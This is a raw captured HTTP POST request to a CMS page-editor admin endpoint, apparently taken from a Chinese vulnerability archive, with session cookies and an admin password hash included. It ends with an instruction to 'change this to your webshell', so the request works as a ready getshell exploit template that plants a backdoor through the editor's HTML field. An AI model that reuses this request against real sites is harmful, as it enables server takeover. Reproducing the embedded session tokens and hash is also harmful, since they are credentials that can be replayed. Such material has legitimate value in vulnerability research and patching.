 Raw 参数 头 Hex
POST /web/index.php?c=site&a=editor&do=design& HTTP/1.1
Host:
Content-Length: 486
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.80 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: __fileupload_global=; __fileupload_dest_dir=; __fileupload_type=image; PHPSESSID=lpn38u151bqvvpniue0dqbqgo5; ext_type=1; 294c___code=222fa9273fdd016616e3bd50cdf3b9bf;
294c___continue=eyJ0YWJsZSI6ImhzX3N6X3lpX21lbWJlcl9jb3dfc2VsZmdldF9yZWNvcmQ0IiwiaW5kZXgiOjg1LCJzZXJpZXMiOjEzLCJwcmVmaXgiOiJ3djc0NlppWFZPIiwiYmFrZGlyIjoiXC93d3dcL3d3d3Jvb3RcLzU
4UkUyX2lpaW9cL2RhdGFcL2JhY2t1cFwvMTU3NjE2ODM1MV9ORGI0TUFVUCJ9; adminer_version=0; admin_silicpass=d6ef28a5a89d8ab0c803ef11c32eee34;
294c___session=eyJ1aWQiOiIxMzUiLCJsYXN0dmlzaXQiOiIxNTc2MjA5NTgxIiwibGFzdGlwIjoiMTA5Ljk0LjE3MS40NSIsImhhc2giOiI2MmU2OTY2NTA1ZjUzMmYxZWFiYWU1ZmJkOTQ3OTViMiJ9; 294c___uniacid=1;
294c___uid=135
Connection: close
multiid=0&id=0&wapeditor%5Bparams%5D=%5B%7B%22id%22%3A%22header%22%2C%22name%22%3A%22%E5%BE%AE%E9%A1%B5%E9%9D%A2%E6%A0%87%E9%A2%98%22%2C%22params%22%3A%7B%22title%22%3A%22%E5%
BE%AE%E9%A1%B5%E9%9D%A2%E6%A0%87%E9%A2%98%22%2C%22description%22%3A%22%22%2C%22thumb%22%3A%22%22%2C%22bgColor%22%3A%22%22%7D%2C%22issystem%22%3A1%2C%22index%22%3A0%2C%22displa
yorder%22%3A0%7D%5D&wapeditor%5Bhtml%5D=%3Cdiv+style%3D%22background-color%3A%22%3E%3Cdiv+type%3D%22header%22%3E%3C%2Fdiv%3E%3C%2Fdiv%3E
改成你的马子
零组资料文库